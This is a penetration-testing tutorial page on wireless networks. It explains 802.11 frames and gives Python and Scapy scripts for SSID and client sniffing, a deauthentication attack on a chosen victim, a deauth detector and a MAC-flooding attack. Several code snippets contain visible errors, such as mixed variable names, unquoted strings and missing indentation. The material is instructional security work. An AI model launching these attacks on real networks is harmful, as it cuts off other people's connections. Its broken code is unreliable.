- Python Penetration Testing - Home
- Introduction
- Assessment Methodology
- Primer on Network Communication
- The Socket and its Methods
- Python Network Scanner
- Network Packet Sniffing
- ARP Spoofing
- Pentesting of Wireless Network
- Application Layer
- Client-side Validation
- DoS & DDoS attack
- SQLi Web Attack
- XSS Web Attack
- Useful Resources
- Quick Guide
- Useful Resources
- Discussion
Pentesting of Wireless Network
Wireless systems come with a lot of flexibility but on the other hand, it leads to serious security issues too. And, how does this become a serious security issue because attackers, in case of wireless connectivity, just need to have the availability of signal to attack rather than have the physical access as in case of wired network. Penetration testing of the wireless systems is an easier task than doing that on the wired network. We cannot really apply good physical security measures against a wireless medium, if we are located close enough, we would be able to "hear" (or at least your wireless adapter is able to hear) everything, that is flowing over the air.
Prerequisites
Before we get down with learning more about pentesting of wireless network, let us consider discussing terminologies and the process of communication between the client and the wireless system.
Important Terminologies
Let us now learn the important terminologies related to pentesting of wireless network.
Access Point (AP)
An access point (AP) is the central node in 802.11 wireless implementations. This point is used to connect users to other users within the network and also can serve as the point of interconnection between wireless LAN (WLAN) and a fixed wire network. In a WLAN, an AP is a station that transmits and receives the data.
Service Set Identifier (SSID)
It is 0-32 byte long human readable text string which is basically the name assigned to a wireless network. All devices in the network must use this case-sensitive name to communicate over wireless network (Wi-Fi).
Basic Service Set Identification (BSSID)
It is the MAC address of the Wi-Fi chipset running on a wireless access point (AP). It is generated randomly.
Channel Number
It represents the range of radio frequency used by Access Point (AP) for transmission.
Communication between client and the wireless system
Another important thing that we need to understand is the process of communication between client and the wireless system. With the help of the following diagram, we can understand the same −

The Beacon Frame
In the communication process between client and the access point, the AP periodically sends a beacon frame to show its presence. This frame comes with information related to SSID, BSSID and channel number.
The Probe request
Now, the client device will send a probe request to check for the APs in range. After sending the probe request, it will wait for the probe response from AP. The Probe request contains the information like SSID of AP, vender-specific info, etc.
The Probe response
Now, after getting the probe request, AP will send a probe response, which contains the information like supported data rate, capability, etc.
The Authentication request
Now, the client device will send an authentication request frame containing its identity.
The Authentication response
Now in response, the AP will send an authentication response frame indicating acceptance or rejection.
The Association request
When the authentication is successful, the client device has sent an association request frame containing supported data rate and SSID of AP.
The Association response
Now in response, the AP will send an association response frame indicating acceptance or rejection. An association ID of the client device will be created in case of acceptance.
Finding Wireless Service Set Identifier (SSID) using Python
We can gather the information about SSID with the help of raw socket method as well as by using Scapy library.
Raw socket method
We have already learnt that mon0 captures the wireless packets; so, we need to set the monitor mode to mon0. In Kali Linux, it can be done with the help of airmon-ng script. After running this script, it will give wireless card a name say wlan1. Now with the help of the following command, we need to enable monitor mode on mon0 −
airmon-ng start wlan1
Following is the raw socket method, Python script, which will give us the SSID of the AP −
First of all we need to import the socket modules as follows −
import socket
Now, we will create a socket that will have three parameters. The first parameter tells us about the packet interface (PF_PACKET for Linux specific and AF_INET for windows), the second parameter tells us if it is a raw socket and the third parameter tells us that we are interested in all packets.
s = socket.socket(socket.AF_INET, socket.SOCK_RAW, socket. htons(0x0003))
Now, the next line will bind the mon0 mode and 0x0003.
s.bind(("mon0", 0x0003))
Now, we need to declare an empty list, which will store the SSID of APs.
ap_list = []
Now, we need to call the recvfrom() method to receive the packet. For the sniffing to continue, we will use the infinite while loop.
while True:
   packet = s.recvfrom(2048)
The next line of code shows if the frame is of 8 bits indicating the beacon frame.
if packet[26] == "\x80" :
   if packetkt[36:42] not in ap_list and ord(packetkt[63]) > 0:
      ap_list.add(packetkt[36:42])

print("SSID:",(pkt[64:64+ord(pkt[63])],pkt[36:42].encode('hex')))
SSID sniffer with Scapy
Scapy is one of the best libraries that can allow us to easily sniff Wi-Fi packets. You can learn Scapy in detail at https://scapy.readthedocs.io/en/latest/. To begin with, run Sacpy in interactive mode and use the command conf to get the value of iface. The default interface is eth0. Now as we have the dome above, we need to change this mode to mon0. It can be done as follows −
>>> conf.iface = "mon0"
>>> packets = sniff(count = 3)
>>> packets

<Sniffed: TCP:0 UDP:0 ICMP:0 Other:5>
>>> len(packets)
3
Let us now import Scapy as a library. Further, the execution of the following Python script will give us the SSID −
from scapy.all import *
Now, we need to declare an empty list which will store the SSID of APs.
ap_list = []
Now we are going to define a function named Packet_info(), which will have the complete packet parsing logic. It will have the argument pkt.
def Packet_info(pkt) :
In the next statement, we will apply a filter which will pass only Dot11 traffic which means 802.11 traffic. The line that follows is also a filter, which passes the traffic having frame type 0 (represents management frame) and frame subtype is 8 (represents beacon frame).
if pkt.haslayer(Dot11) :
   if ((pkt.type == 0) & (pkt.subtype == 8)) :
      if pkt.addr2 not in ap_list :
         ap_list.append(pkt.addr2)
         print("SSID:", (pkt.addr2, pkt.info))
Now, the sniff function will sniff the data with iface value mon0 (for wireless packets) and invoke the Packet_info function.
sniff(iface = "mon0", prn = Packet_info)
For implementing the above Python scripts, we need Wi-Fi card that is capable of sniffing the air using the monitor mode.
Detecting Access Point Clients
For detecting the clients of access points, we need to capture the probe request frame. We can do it just as we have done in the Python script for SSID sniffer using Scapy. We need to give Dot11ProbeReq for capturing probe request frame. Following is the Python script to detect clients of access points −
from scapy.all import *

probe_list = []

ap_name= input(Enter the name of access point)

def Probe_info(pkt) :
   if pkt.haslayer(Dot11ProbeReq) :
      client_name = pkt.info

      if client_name == ap_name :
         if pkt.addr2 not in Probe_info:
            Print(New Probe request--, client_name)
            Print(MAC is --, pkt.addr2)
            Probe_list.append(pkt.addr2)

sniff(iface = "mon0", prn = Probe_info)
Wireless Attacks
From the perspective of a pentester, it is very important to understand how a wireless attack takes place. In this section, we will discuss two kinds of wireless attacks −
The de-authentication (deauth) attacks
The MAC flooding attack
The de-authentication (deauth) attacks
In the communication process between a client device and an access point whenever a client wants to disconnect, it needs to send the de-authentication frame. In response to that frame from the client, AP will also send a de-authentication frame. An attacker can get the advantage from this normal process by spoofing the MAC address of the victim and sending the de-authentication frame to AP. Due to this the connection between client and AP is dropped. Following is the Python script to carry out the de-authentication attack −
Let us first import Scapy as a library −
from scapy.all import *
import sys
Following two statements will input the MAC address of AP and victim respectively.
BSSID = input("Enter MAC address of the Access Point:- ")
vctm_mac = input("Enter MAC address of the Victim:- ")
Now, we need to create the de-authentication frame. It can be created by executing the following statement.
frame = RadioTap()/ Dot11(addr1 = vctm_mac, addr2 = BSSID, addr3 = BSSID)/ Dot11Deauth()
The next line of code represents the total number of packets sent; here it is 500 and the interval between two packets.
sendp(frame, iface = "mon0", count = 500, inter = .1)
Output
Upon execution, the above command generates the following output −
Enter MAC address of the Access Point:- (Here, we need to provide the MAC address of AP)
Enter MAC address of the Victim:- (Here, we need to provide the MAC address of the victim)
This is followed by the creation of the deauth frame , which is thereby sent to access point on behalf of the client. This will make the connection between them cancelled.
The question here is how do we detect the deauth attack with Python script. Execution of the following Python script will help in detecting such attacks −
from scapy.all import *
i = 1

def deauth_frame(pkt):
   if pkt.haslayer(Dot11):
      if ((pkt.type == 0) & (pkt.subtype == 12)):
         global i
         print ("Deauth frame detected: ", i)
         i = i + 1
   sniff(iface = "mon0", prn = deauth_frame)
In the above script, the statement pkt.subtype == 12 indicates the deauth frame and the variable I which is globally defined tells about the number of packets.
Output
The execution of the above script generates the following output −
Deauth frame detected: 1
Deauth frame detected: 2
Deauth frame detected: 3
Deauth frame detected: 4
Deauth frame detected: 5
Deauth frame detected: 6
The MAC address flooding attacks
The MAC address flooding attack (CAM table flooding attack) is a type of network attack where an attacker connected to a switch port floods the switch interface with very large number of Ethernet frames with different fake source MAC addresses. The CAM Table Overflows occur when an influx of MAC addresses is flooded into the table and the CAM table threshold is reached. This causes the switch to act like a hub, flooding the network with traffic at all ports. Such attacks are very easy to launch. The following Python script helps in launching such CAM flooding attack −
from scapy.all import *

def generate_packets():
packet_list = []
for i in xrange(1,1000):
packet = Ether(src = RandMAC(), dst = RandMAC())/IP(src = RandIP(), dst = RandIP())
packet_list.append(packet)
return packet_list

def cam_overflow(packet_list):
   sendp(packet_list, iface='wlan')

if __name__ == '__main__':
   packet_list = generate_packets()
   cam_overflow(packet_list)
The main aim of this kind of attack is to check the security of the switch. We need to use port security if want to make the effect of the MAC flooding attack lessen.
